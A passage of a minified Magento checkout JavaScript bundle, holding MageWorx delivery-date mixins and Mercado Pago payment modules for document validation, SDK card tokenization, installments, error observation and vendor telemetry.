wrapper.wrap(setShippingInformationAction,function(originalAction){const mwDeliveryDateConfig=window.mwDeliveryDateConfig||{};if(_.isEmpty(mwDeliveryDateConfig)||!mwDeliveryDateConfig.enabled){console.log('Mageworx Delivery Date is disabled. Proceed without it.');return originalAction();}\nlet deliveryDateSource=updateDeliveryDateAction();if(deliveryDateSource.get('params.invalid')){return{done:function(any){}};}else{return originalAction();}});};});","MageWorx_DeliveryDate/js/checkout/mixin/braintree-paypal-method-mixin.min.js":"define(['uiRegistry','Magento_Checkout/js/model/quote','underscore'],function(registry,quote,_){'use strict';return function(origComponent){return origComponent.extend({getShippingAddress:function(){var address=quote.shippingAddress(),streetLine1='',streetLine2='';if(!_.isUndefined(address.street)){if(!_.isUndefined(address.street[0])){streetLine1=address.street[0];}\nif(!_.isUndefined(address.street[1])){streetLine2=address.street[1];}\nif(!_.isUndefined(address.street[2])){streetLine2+=' '+address.street[2];}}\nreturn{recipientName:address.firstname+' '+address.lastname,line1:streetLine1,line2:streetLine2,city:address.city,countryCode:address.countryId,postalCode:address.postcode,state:address.region};},});};});","MageWorx_DeliveryDate/js/checkout/element/date/deliveryDayUtils.min.js":"define(['underscore','moment','moment-timezone-with-data','jsDate'],function(_,moment,tz){\"use strict\";return{getDayByIndexFromToday:function getDayByIndexFromToday(index){var dayByIndex=moment().add(index,'d').format('YYYY-MM-DD');return dayByIndex.toString();},getDayIndexFromToday:function getDayIndexFromToday(date){var today,diff,dateMoment,now=mwDeliveryDateConfig.now,timezoneOffset=(new Date()).getTimezoneOffset();today=now?new Date(now):new Date();dateMoment=new Date(moment(date).toDate());dateMoment.setHours(today.getHours());dateMoment.setMinutes(today.getMinutes()+1);diff=this.getDiffInDays(dateMoment,today);if(diff<0){return-1;}else if(diff===0){var result=dateMoment.getFullYear()===today.getFullYear()&&dateMoment.getMonth()===today.getMonth()&&dateMoment.getDay()===today.getDay();if(result){return 0;}else{return-1;}}\nreturn diff;},getDiffInDays:function(date,anotherDate){return Math.floor((Date.UTC(date.getFullYear(),date.getMonth(),date.getDate())\n-Date.UTC(anotherDate.getFullYear(),anotherDate.getMonth(),anotherDate.getDate()))/(1000*60*60*24));},createDateObjectFromDayIndexFromToday:function(dayIndex,format){var result,now=mwDeliveryDateConfig.now,dateString=now,date=new Date(dateString),intDays=parseInt(dayIndex),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays;date.setDate(dateDaysPlusDays);result=moment(date).locale('en').format(format);if(result==='Invalid date'){result='';}\nreturn result;}};});","MercadoPago_AdbPayment/js/validation/custom-validation-mixin.min.js":"define(['jquery'],function($){'use strict';return function(){function getInvalidateCommonCNPJ(value){if(value==='00000000000000'||value==='11111111111111'||value==='22222222222222'||value==='33333333333333'||value==='44444444444444'||value==='55555555555555'||value==='66666666666666'||value==='77777777777777'||value==='88888888888888'||value==='99999999999999'){return true;}\nreturn false;}\nfunction getInvalidateCommonCPF(value){if(value==='00000000000'||value==='11111111111'||value==='22222222222'||value==='33333333333'||value==='44444444444'||value==='55555555555'||value==='66666666666'||value==='77777777777'||value==='88888888888'||value==='99999999999'){return true;}\nreturn false;}\nfunction validateCPF(cpf){if(cpf.length!==11){return false;}\nif(getInvalidateCommonCPF(cpf)){return false;}\nlet add=0,i,j,rev;for(i=0;i<9;i++){add+=parseInt(cpf.charAt(i),10)*(10-i);}\nrev=11-add%11;if(rev===10||rev===11){rev=0;}\nif(rev!==parseInt(cpf.charAt(9),10)){return false;}\nadd=0;for(j=0;j<10;j++){add+=parseInt(cpf.charAt(j),10)*(11-j);}\nrev=11-add%11;if(rev===10||rev===11){rev=0;}\nif(rev!==parseInt(cpf.charAt(10),10)){return false;}\nreturn true;}\nfunction validateCNPJ(cnpj){var tamanho=cnpj.length-2,numeros=cnpj.substring(0,tamanho),digitos=cnpj.substring(tamanho),soma=0,pos=tamanho-7;if(cnpj.length!==14){return false;}\nif(getInvalidateCommonCNPJ(cnpj)){return false;}\nlet i,j,resultado;for(i=tamanho;i>=1;i--){soma+=numeros.charAt(tamanho-i)*pos--;if(pos<2){pos=9;}}\nresultado=soma%11<2?0:11-soma%11;if(resultado!==parseInt(digitos.charAt(0),10)){return false;}\ntamanho+=1;numeros=cnpj.substring(0,tamanho);soma=0;pos=tamanho-7;for(j=tamanho;j>=1;j--){soma+=numeros.charAt(tamanho-j)*pos--;if(pos<2){pos=9;}}\nresultado=soma%11<2?0:11-soma%11;if(resultado!==parseInt(digitos.charAt(1),10)){return false;}\nreturn true;}\n$.validator.addMethod('mp-validate-document-identification',function(value){var documment=value.replace(/[^\\d]+/g,'');if(documment.length===14){return validateCNPJ(documment);}\nif(documment.length===11){return validateCPF(documment);}\nreturn false;},$.mage.__('Please provide a valid document identification.'));};});","MercadoPago_AdbPayment/js/view/payment/default.min.js":"define(['underscore','Magento_Checkout/js/view/payment/default','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/payment/additional-validators','Magento_Checkout/js/action/redirect-on-success','mpErrorObserver',],function(_,Component,quote,additionalValidators,redirectOnSuccessAction,mpErrorObserver,){'use strict';return Component.extend({defaults:{mpPayerOptionsTypes:'',mpPayerDocument:'',mpPayerType:'',},initObservable:function(){this._super().observe(['mpPayerOptionsTypes','mpPayerDocument','mpPayerType',]);return this;},initialize:function(){const self=this;this._super();self.active.subscribe((value)=>{if(value===true){self.getSelectDocumentTypes();}});self.mpPayerDocument.subscribe((value)=>{if(self.getMpSiteId()==='MLB'&&value){self.mpPayerType(value.replace(/\\D/g,'').length<=11?'CPF':'CNPJ');}});self.generateMpFlowId();},generateUUIDV4(){if(typeof crypto!=='undefined'&&typeof crypto.randomUUID==='function'){return crypto.randomUUID();}\nif(typeof crypto!=='undefined'&&typeof crypto.getRandomValues==='function'){return([1e7]+ -1e3+ -4e3+ -8e3+ -1e11).replace(/[018]/g,c=>(c^crypto.getRandomValues(new Uint8Array(1))[0]&15>>c / 4).toString(16))}\nreturn'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(substring){const randomInteger=Math.random()*16|0;const uuidV4Digit=substring==='x'?randomInteger:(randomInteger&0x3|0x8);return uuidV4Digit.toString(16);});},generateMpFlowId(){const sessionKey='_mp_flow_id';let flowId=null;if(typeof window.mp!=='undefined'&&typeof window.mp.getSDKInstanceId==='function'){flowId=window.mp.getSDKInstanceId();}\nif(!flowId){flowId=sessionStorage.getItem(sessionKey);}\nif(!flowId){flowId=this.generateUUIDV4();}\nsessionStorage.setItem(sessionKey,flowId);return flowId;},async getSelectDocumentTypes(){const self=this;self.mpPayerOptionsTypes(await window.mp.getIdentificationTypes());if(quote.billingAddress()){const vatId=quote.billingAddress().vatId;if(vatId){self.mpPayerDocument(vatId);}}},getLogo(){return window.checkoutConfig.payment[this.getCode()].logo;},getTitle(){return window.checkoutConfig.payment[this.getCode()].title;},getPaymentIdMethod(){return window.checkoutConfig.payment[this.getCode()].payment_method_id;},getExpiration(){return window.checkoutConfig.payment[this.getCode()].expiration;},getMpSiteId(){return window.checkoutConfig.payment['mercadopago_adbpayment'].mp_site_id;},DocumentIdentificationCapture(){if(this.getMpSiteId()==='MLM'){return false;}\nif(this.getMpSiteId()!=='MLB'){return true;}\nif(!quote.billingAddress()){return window.checkoutConfig.payment[this.getCode()].document_identification_capture;}\nif(!quote.billingAddress().vatId){return true;}\nreturn window.checkoutConfig.payment[this.getCode()].document_identification_capture;},getValidationForDocument(){let self=this,mpSiteId=self.getMpSiteId();if(mpSiteId==='MLB'){return{'required':true,'mp-validate-document-identification':'#'+self.getCode()+'_document_identification'};}\nreturn{'required':true};},formatPrice(amount){return Number(Math.round(Math.abs(+amount||0)+'e+'+2)+('e-'+2));},placeOrder:function(data,event){var self=this;if(event){event.preventDefault();}\nif(this.validate()&&additionalValidators.validate()&&this.isPlaceOrderActionAllowed()===true){this.isPlaceOrderActionAllowed(false);this.getPlaceOrderDeferredObject().done(function(){self.afterPlaceOrder();if(self.redirectAfterPlaceOrder){redirectOnSuccessAction.execute();}}).always(function(){self.isPlaceOrderActionAllowed(true);}).fail(function(response){self.onPlaceOrderFail(response);})\nreturn true;}\nreturn false;},});});","MercadoPago_AdbPayment/js/view/payment/initMPCheckout.min.js":"define(['MercadoPagoSDKJs'],function(){'use strict';window.mp=new MercadoPago(window.checkoutConfig.payment['mercadopago_adbpayment'].public_key,{locale:window.checkoutConfig.payment['mercadopago_adbpayment'].locale,advancedFraudPrevention:false});});","MercadoPago_AdbPayment/js/view/payment/mercadopago.js":"/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\ndefine(\n    [\n        'initMPCheckout',\n        'uiComponent',\n        'Magento_Checkout/js/model/payment/renderer-list'\n    ],\n    function (\n        _initMPCheckout,\n        Component,\n        rendererList\n    ) {\n        'use strict';\n        var config = window.checkoutConfig.payment,\n            methodCheckoutPro = 'mercadopago_adbpayment_checkout_pro',\n            methodCc = 'mercadopago_adbpayment_cc',\n            methodPec = 'mercadopago_adbpayment_pec',\n            methodPix = 'mercadopago_adbpayment_pix',\n            methodPse = 'mercadopago_adbpayment_pse',\n            methodWebpay = 'mercadopago_adbpayment_webpay',\n            methodsOff = 'mercadopago_adbpayment_payment_methods_off',\n            methodTwoCc = 'mercadopago_adbpayment_twocc',\n            methodCheckoutCredits = 'mercadopago_adbpayment_checkout_credits',\n            methodYape = 'mercadopago_adbpayment_yape';\n\n\n        if (methodsOff in config) {\n            rendererList.push(\n                {\n                    type: methodsOff,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/payment_methods_off'\n                }\n            );\n        }\n\n        if (methodCheckoutPro in config) {\n            rendererList.push(\n                {\n                    type: methodCheckoutPro,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_pro'\n                }\n            );\n        }\n\n        if (methodCc in config) {\n            rendererList.push(\n                {\n                    type: methodCc,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/cc'\n                }\n            );\n        }\n\n        if (methodPec in config) {\n            rendererList.push(\n                {\n                    type: methodPec,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/pec'\n                }\n            );\n        }\n\n        if (methodPix in config) {\n            rendererList.push(\n                {\n                    type: methodPix,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/pix'\n                }\n            );\n        }\n\n        if (methodPse in config) {\n            rendererList.push(\n                {\n                    type: methodPse,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/pse'\n                }\n            );\n        }\n\n        if (methodWebpay in config) {\n            rendererList.push(\n                {\n                    type: methodWebpay,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/webpay'\n                }\n            );\n        }\n\n        if (methodTwoCc in config) {\n            rendererList.push(\n                {\n                    type: methodTwoCc,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/twocc'\n                }\n            );\n        }\n\n        if (methodCheckoutCredits in config) {\n            rendererList.push(\n                {\n                    type: methodCheckoutCredits,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_credits'\n                }\n            );\n        }\n\n        if (methodYape in config) {\n            rendererList.push(\n                {\n                    type: methodYape,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/yape'\n                }\n            );\n        }\n\n        return Component.extend({});\n    }\n);\n","MercadoPago_AdbPayment/js/view/payment/metrics.min.js":"define(['underscore','jquery'],function(_,$){'use strict';return{sendMetric(name,message,team,metric){const url='https://api.mercadopago.com/ppcore/prod/monitor/v1/event/datadog/'+team+'/'+metric;const payload={value:name,message:message,target:metric,plugin_version:window.checkoutConfig.payment['mercadopago_adbpayment'].plugin_version,platform:{name:'magento',uri:window.location.href,version:window.checkoutConfig.payment['mercadopago_adbpayment'].platform_version,location:window.location.href,}};$.post({url:url,contentType:'application/json',data:JSON.stringify(payload)}).fail((error)=>{console.log('Error sending metric',error);});},sendError(name,message,target){const url='https://api.mercadopago.com/ppcore/prod/monitor/v1/errors';const payload={name,message,target:target,plugin:{version:window.checkoutConfig.payment['mercadopago_adbpayment'].plugin_version,},platform:{name:'magento',uri:window.location.href,version:window.checkoutConfig.payment['mercadopago_adbpayment'].platform_version,location:window.location.href,},};navigator.sendBeacon(url,JSON.stringify(payload));}}});","MercadoPago_AdbPayment/js/view/payment/mp-error-observer.min.js":"define(['jquery','Magento_Ui/js/model/messageList'],function($,messageList){'use strict';var MPErrorMessageNormalizer={DEFAULT_ERROR_MESSAGE:'empty error message',DEFAULT_ERROR_FIELD:'Miss or wrong information on required fields',normalize:function(message){if(!message)return this.DEFAULT_ERROR_MESSAGE;return message.replace(/[\\t\\n]/g,'').trim()||this.DEFAULT_ERROR_MESSAGE;}};if(window.MpCheckoutErrorObserverInstance){return window.MpCheckoutErrorObserverInstance;}\nvar MpCheckoutErrorObserver={ERROR_EVENT_NAME:'mp_checkout_error',isProcessing:false,isInitialized:false,isMercadoPagoPayment:function(){var paymentMethod=$('input[name=\"payment[method]\"]:checked').val();if(paymentMethod&&paymentMethod.includes('mercadopago_adbpayment')){return paymentMethod;}\nreturn null;},init:function(){if(this.isInitialized){return;}\nthis.isInitialized=true;this.observeAjaxErrors();this.observeMessageListErrors();this.observePlaceOrderClicks();},dispatchEvent:function(detail){document.dispatchEvent(new CustomEvent(this.ERROR_EVENT_NAME,{detail}));},observeAjaxErrors:function(){var self=this;$(document).off('ajaxError.mpErrorObserver');$(document).on('ajaxError.mpErrorObserver',function(event,jqXHR,jqXHRSettings){if(jqXHR&&jqXHR.responseJSON){var paymentMethod=self.isMercadoPagoPayment();if(!paymentMethod)return;self.dispatchEvent({message:MPErrorMessageNormalizer.normalize(jqXHR.responseJSON.message),status:jqXHR.status,statusText:jqXHR.statusText,type:'api_error',paymentMethod:paymentMethod,});}});},observeMessageListErrors:function(){var self=this;if(window._mpMessageListPatched){return;}\nvar originalAddErrorMessage=messageList.addErrorMessage;messageList.addErrorMessage=function(message){var paymentMethod=self.isMercadoPagoPayment();if(paymentMethod){self.dispatchEvent({message:MPErrorMessageNormalizer.normalize(message.message||message),type:'magento_error',paymentMethod:paymentMethod,});}\nreturn originalAddErrorMessage.call(this,message);};window._mpMessageListPatched=true;},observePlaceOrderClicks:function(){var self=this;$(document).off('click.mpErrorObserver','.action.primary.checkout');$(document).on('click.mpErrorObserver','.action.primary.checkout',function(e){if(self.isProcessing){return;}\nself.isProcessing=true;setTimeout(function(){var paymentMethod=self.isMercadoPagoPayment();if(!paymentMethod){self.isProcessing=false;return;}\nvar mpContainer=$('.payment-method._active[id*=\"mercadopago\"]').first();if(mpContainer.length>0){var errorFields=[];self.dispatchFieldErrors(paymentMethod,mpContainer,errorFields);if(errorFields.length>0){self.dispatchEvent({message:MPErrorMessageNormalizer.DEFAULT_ERROR_FIELD,type:'form_error',field:errorFields,paymentMethod:paymentMethod,});}}\nself.isProcessing=false;},150);});},dispatchFieldErrors:function(paymentMethod,mpContainer,errorFields){var errors;if(paymentMethod.includes('yape')){errors=this.extractYapeFieldErrors(mpContainer);}else{errors=this.extractStandardFieldErrors(mpContainer);}\nerrors.forEach(function(error){errorFields.push(error.fieldName);});},extractStandardFieldErrors:function(mpContainer){var errors=[];mpContainer.find('.mage-error[id$=\"-error\"]:visible').each(function(){var fieldName=this.id.replace('-error','');errors.push({fieldName:fieldName,});});return errors;},extractYapeFieldErrors:function(mpContainer){var errors=[];mpContainer.find('.yape-error:visible').each(function(){var parentElement=this.parentElement;var fieldName=parentElement.querySelector('input').id;if(!fieldName){fieldName=parentElement.className;}\nerrors.push({fieldName:fieldName,});});return errors;},};MpCheckoutErrorObserver.init();window.MpCheckoutErrorObserverInstance=MpCheckoutErrorObserver;return MpCheckoutErrorObserver;});","MercadoPago_AdbPayment/js/view/payment/mp-sdk.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default','Magento_Checkout/js/model/quote','MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security','mage/url','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/url-builder','MercadoPago_AdbPayment/js/action/checkout/set-finance-cost','Magento_Ui/js/model/messageList','mage/translate','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/totals','MercadoPago_AdbPayment/js/view/payment/utils','MercadoPago_AdbPayment/js/view/payment/metrics'],function(_,$,Component,quote,validateFormSF,urlFormatter,fullScreenLoader,urlBuilder,setFinanceCost,messageList,$t,priceUtils,totals,utils,metrics){'use strict';return Component.extend({defaults:{mpCardForm:{},fields:{},installmentWasCalculated:false,generatedCards:[],mpCardHolderName:'',mpCardListInstallments:'',mpCardInstallment:'',mpCardFinanceCost:'',mpSelectedCardType:'',mpCardType:'',mpCardBin:'',mpCardPublicId:'',mpUserId:'',cardIndex:0,installmentsAmount:0,amount:0,installmentsResponse:{},minAllowedAmount:0,mpYapeTokenId:'',mpYapeOtp:'',mpYapePhone:'',},initObservable:function(){this._super().observe(['mpCardHolderName','mpCardListInstallments','mpCardInstallment','mpCardFinanceCost','mpSelectedCardType','mpCardType','mpCardBin','installmentWasCalculated','mpCardPublicId','mpUserId','cardIndex','amount','installmentsAmount','installmentsResponse','mpYapeTokenId','mpYapeOtp','mpYapePhone',]);return this;},initialize:function(){let self=this;this._super();self.amount(self.FormattedCurrencyToInstallments(quote.totals().base_grand_total));self.installmentsAmount(self.FormattedCurrencyToInstallments(quote.totals().base_grand_total));self.mpCardInstallment.subscribe((value)=>{self.addFinanceCost();});self.iniTranslateErrorsFromSDK();quote.paymentMethod.subscribe((method)=>{self.resetCardAmount();},null,'change');},resetCardForm(){try{window.mpCardForm?.cardNumber?.unmount();}catch(e){}\ntry{window.mpCardForm?.securityCode?.unmount();}catch(e){}\nwindow.mpCardForm?.expirationMonth?.unmount();window.mpCardForm?.expirationYear?.unmount();window.mpCardForm={};this.fields={};this.installmentWasCalculated(false);this.mpSelectedCardType('');this.mpCardBin('');this.mpCardHolderName('');this.mpCardInstallment(null);this.mpCardFinanceCost(null);},mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear}){let self=this,styleField={height:'100%',padding:'30px 15px'},codeCardtype;self.resetCardForm();self.fields={fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear};if(fieldCcNumber){window.mpCardForm.cardNumber=window.mp.fields.create('cardNumber',{style:styleField});window.mpCardForm.cardNumber.mount(fieldCcNumber).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});this.installmentWasCalculated(false);}).on('binChange',(event)=>{this.mpSelectedCardType('');this.installmentWasCalculated(false);this.clearMinValueError();if(event.bin){if(event.bin.length===8){self.mpCardBin(event.bin);self.getInstallments();window.mp.getPaymentMethods({bin:event.bin}).then((binDetails)=>{codeCardtype=self.getCodeCardType(binDetails.results[0].id);self.minAllowedAmount=binDetails.results[0].payer_costs[0].min_allowed_amount;self.mpSelectedCardType(codeCardtype);self.mpCardType(codeCardtype);self.validateMinValue(self.installmentsAmount());});}}}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldCcNumber);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldCcNumber);self.triggerFieldEvent('focus',{fieldName:'card_number',paymentMethod:this.getCode(),isEmpty:false,isSDKField:true},'mp_field_focus');}).on('validityChange',(event)=>{validateFormSF.toogleValidityState(fieldCcNumber,event.errorMessages);this.triggerFieldEvent('validityChange',{fieldName:'card_number',paymentMethod:this.getCode(),isEmpty:false,isSDKField:true},'mp_field_interaction');});}\nif(fieldSecurityCode){window.mpCardForm.securityCode=window.mp.fields.create('securityCode',{style:styleField});window.mpCardForm.securityCode.mount(fieldSecurityCode).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldSecurityCode);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldSecurityCode);}).on('validityChange',(event)=>{validateFormSF.toogleValidityState(fieldSecurityCode,event.errorMessages);});}\nif(fieldExpMonth){window.mpCardForm.expirationMonth=window.mp.fields.create('expirationMonth',{style:styleField});window.mpCardForm.expirationMonth.mount(fieldExpMonth).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldExpMonth);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldExpMonth);}).on('validityChange',(event)=>{if(event.errorMessages.length){_.map(event.errorMessages,(error)=>{error.message=this.getMessageError(error.message);});}\nvalidateFormSF.toogleValidityState(fieldExpMonth,event.errorMessages);});}\nif(fieldExpYear){window.mpCardForm.expirationYear=window.mp.fields.create('expirationYear',{style:styleField});window.mpCardForm.expirationYear.mount(fieldExpYear).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldExpYear);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldExpYear);}).on('validityChange',(event)=>{if(event.errorMessages.length){_.map(event.errorMessages,(error)=>{error.message=this.getMessageError(error.message);});}\nvalidateFormSF.toogleValidityState(fieldExpYear,event.errorMessages);}).on('ready',()=>{self.isLoading(false);});}},async generateToken(){var self=this,isVaultEnabled=this.vaultEnabler?.isVaultEnabled()??false,saveCard=this.vaultEnabler?.isActivePaymentTokenEnabler()??false,quoteId=quote.getQuoteId(),unsupportedPreAuth=self.getUnsupportedPreAuth(),mpSiteId=self.getMpSiteId();if(unsupportedPreAuth[mpSiteId].includes(self.mpCardType())){isVaultEnabled=false;saveCard=false;}\nif(self.mpPayerDocument()){self.mpPayerDocument(self.mpPayerDocument().replace(/\\W/g,''));}\nfullScreenLoader.startLoader();const payload={cardholderName:self.mpCardHolderName(),identificationType:self.mpPayerType(),identificationNumber:self.mpPayerDocument(),};try{const token=await window.mp.fields.createCardToken(payload);fullScreenLoader.stopLoader();if(saveCard&&isVaultEnabled){fullScreenLoader.startLoader();const serviceUrl=urlBuilder.createUrl('/carts/mine/mp-create-vault',{});const payloadCreateVault={cartId:quoteId,vaultData:{token:token.id,identificationNumber:self.mpPayerDocument(),identificationType:self.mpPayerType(),}};try{const response=await $.ajax({url:urlFormatter.build(serviceUrl),data:JSON.stringify(payloadCreateVault),global:true,contentType:'application/json',type:'POST',async:false});self.mpCardPublicId(response[0].card_id);self.mpUserId(response[0].mp_user_id);fullScreenLoader.stopLoader();}catch(e){fullScreenLoader.stopLoader();return false;}}\nconst selectedPayerCost=self.mpCardListInstallments().filter(obj=>obj.installments===self.mpCardInstallment())[0];if(!selectedPayerCost){return false;}\nself.generatedCards[self.cardIndex()]={token,cardNumber:token.first_six_digits+'xxxxxx'+token.last_four_digits,cardExpirationYear:token.expiration_year,cardExpirationMonth:token.expiration_month,cardPublicId:self.mpCardPublicId(),cardType:self.mpCardType(),documentType:self.mpPayerType(),documentValue:self.mpPayerDocument(),mpUserId:self.mpUserId(),holderName:self.mpCardHolderName(),cardInstallment:self.mpCardInstallment(),cardFinanceCost:self.mpCardFinanceCost(),amount:self.installmentsAmount(),sdkInformation:{installmentLabel:selectedPayerCost.recommended_message,installmentSelected:selectedPayerCost,issuerLogo:self.installmentsResponse().issuer.secure_thumbnail},};return true;}catch(e){validateFormSF.clearSecureFieldsErrors();self.displayErrorInField(e);messageList.addErrorMessage({message:$t('Unable to make payment, check card details.')});fullScreenLoader.stopLoader();return false;}},displayErrorInField(error){var previousField=undefined;let msg=error.message||error[0].message;let field=error.field||error[0]?.field;if(error.length>=1){error.forEach((error)=>{if(error.field&&previousField!==error.field){field=error.field;msg=this.getMessageError(error.message);let fieldsMage={cardNumber:this.fields.fieldCcNumber,securityCode:this.fields.fieldSecurityCode,expirationMonth:this.fields.fieldExpMonth,expirationYear:this.fields.fieldExpYear,};validateFormSF.singleToogleValidityState(fieldsMage[field],msg);}\npreviousField=error.field;});}},getMessageError(message){let currentDate=new Date();currentDate.setDate(-1);if(message.toLowerCase()===\"expirationYear value should be greater or equal than %1.\".replace('%1',currentDate.getFullYear()).toLowerCase()){message=\"expirationYear value should be greater or equal than %1.\";}else if(message.toLowerCase()===\"expirationMonth value should be greater than '%1' or expirationYear value should be greater than '%2'.\".replace('%1',currentDate.toLocaleString('default',{month:'2-digit'})).replace('%2',currentDate.getFullYear()).toLowerCase()){message=\"expirationMonth value should be greater than '%1' or expirationYear value should be greater than '%2'.\";}\nreturn message;},async getInstallments(){var self=this,installments={},ccNumber=self.mpCardBin(),bin=ccNumber;self.installmentWasCalculated(false);self.installmentSelected=null;self.mpCardInstallment(null);self.addFinanceCost();if(bin.length===8){const result=await window.mp.getInstallments({amount:String(self.FormattedCurrencyToInstallments(self.installmentsAmount())),bin:bin});if(result[0]&&result[0].payer_costs){self.installmentWasCalculated(true);self.installmentsResponse(result[0]);var listInstallments=result[0].payer_costs;if(self.getMpSiteId()==='MCO'||self.getMpSiteId()==='MPE'||self.getMpSiteId()==='MLC'){utils.addTextInterestForInstallment(listInstallments);}\nself.mpCardListInstallments(listInstallments);}}\nreturn installments;},addTextForInstallment(labels,selectedInstallment){var self=this;const formatedFees=utils.formatInstallmentFees(labels,selectedInstallment);if(!formatedFees){self.installmentTextInfo(false);self.installmentTextCFT(null);self.installmentTextTNA(null);self.installmentTextTEA(null);return;}\nself.installmentTextInfo(true);Object.entries(formatedFees).forEach(([key,value])=>{switch(key){case'TNA':self.installmentTextTNA(value);break;case'TEA':self.installmentTextTEA(value);break;case'CFT':self.installmentTextCFT(value);break;}});},formatedAmountWithSymbol(amount){return this.currencySymbol()+' '+amount;},currencySymbol(){return priceUtils.formatPrice().replaceAll(/[0-9\\s\\.\\,]/g,'');},getCodeCardType(cardTypeName){return cardTypeName;},getCcAvailableTypes:function(){return window.checkoutConfig.payment.ccform.availableTypes[this.getCode()];},getIcons:function(type){return window.checkoutConfig.payment[this.getCode()].icons.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].icons[type]:false;},getFingerprint:function(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},getCcMonths:function(){return window.checkoutConfig.payment.ccform.months[this.getCode()];},getCcYears:function(){return window.checkoutConfig.payment.ccform.years[this.getCode()];},getCcAvailableTypesValues:function(){return _.map(this.getCcAvailableTypes(),function(value,key){return{'value':key,'type':value};});},getCcMonthsValues:function(){return _.map(this.getCcMonths(),function(value,key){return{'value':key,'month':value};});},getCcYearsValues:function(){return _.map(this.getCcYears(),function(value,key){return{'value':key,'year':value};});},getCcTypeTitleByCode:function(code){var title='',keyValue='value',keyType='type';_.each(this.getCcAvailableTypesValues(),function(value){if(value[keyValue]===code){title=value[keyType];}});return title;},getInfo:function(){return[{'name':'Credit Card Type',value:this.getCcTypeTitleByCode(this.mpCardType())},{'name':'Credit Card Number',value:this.mpCardNumber()}];},addFinanceCost(){var self=this,selectInstallment=self.mpCardInstallment(),rulesForFinanceCost=self.mpCardListInstallments();if(self.getMpSiteId()==='MLA'){_.map(rulesForFinanceCost,(keys)=>{if(keys.installments===selectInstallment){self.addTextForInstallment(keys.labels,selectInstallment);}});}\nself.mpCardFinanceCost(null);setFinanceCost.financeCost(selectInstallment,rulesForFinanceCost,self.cardIndex(),self.item.method,(financeCostAmount)=>{self.mpCardFinanceCost(financeCostAmount);});},iniTranslateErrorsFromSDK(){$t(\"cardNumber should be a number.\");$t(\"cardNumber is empty.\");$t(\"cardNumber should be of length between '8' and '19'.\");$t(\"securityCode should be a number.\");$t(\"securityCode should be of length '3' or '4'.\");$t(\"securityCode is empty.\");$t(\"expirationMonth should be a number.\");$t(\"expirationMonth is empty.\");$t(\"expirationYear should be of length '2' or '4'.\");$t(\"expirationYear should be a number.\");$t(\"expirationYear is empty.\");$t(\"expirationMonth should be a value from 1 to 12.\");$t(\"expirationYear value should be greater or equal than %1.\");$t(\"expirationMonth value should be greater than '%1' or expirationYear value should be greater than '%2'.\");$t(\"cardNumber should be of length '16'.\");},FormattedCurrencyToInstallments(amount){if(this.getMpSiteId()==='MCO'||this.getMpSiteId()==='MLC'){return parseFloat(amount?amount:0).toFixed(0);}\nreturn parseFloat(amount?amount:0).toFixed(2);},resetCardAmount(){this.installmentSelected=null;this.mpCardInstallment(null);this.addFinanceCost();},validateMinValue(amount){var message=$t('Minimum transaction amount not allowed for the chosen brand. Please choose another flag or make a purchase over %1.').replace('%1',this.formatedAmountWithSymbol(this.minAllowedAmount));$('.mp-message-error').remove();if(amount<this.minAllowedAmount){return $('.mp-iframe-card').append('<div class=\"mp-message-error\" id=\"mp-minvalue-error\">'+message+'</div>');}},clearMinValueError(){return $('.mp-message-error').remove();},async generateTokenYape(){var self=this;const payload={otp:self.mpYapeOtp(),phoneNumber:self.mpYapePhone(),};try{const yape=window.mp.yape(payload);const tokenYape=await yape.create();self.mpYapeTokenId(tokenYape.id);metrics.sendMetric('mp_yape_token_success','Yape token successfully generated','big','mp_checkout_custom_yape');return true;}catch(e){const message=e.message||e;metrics.sendError('mp_yape_token_error',message,'mp_checkout_custom_yape');return false;}}});});","MercadoPago_AdbPayment/js/view/payment/observerCheckoutPro.min.js":"window.addEventListener('message',(event)=>{'use strict';var dataExit;if(typeof event.data==='string'){try{dataExit=JSON.parse(event.data);if(dataExit.action==='finalize'){document.location.reload(true);}}\ncatch(e){}}});","MercadoPago_AdbPayment/js/view/payment/utils.min.js":"define(['mage/translate',],function($t){'use strict';return{addTextInterestForInstallment(listInstallments){_.map(listInstallments,(installment)=>{var installmentRate=installment.installment_rate;var 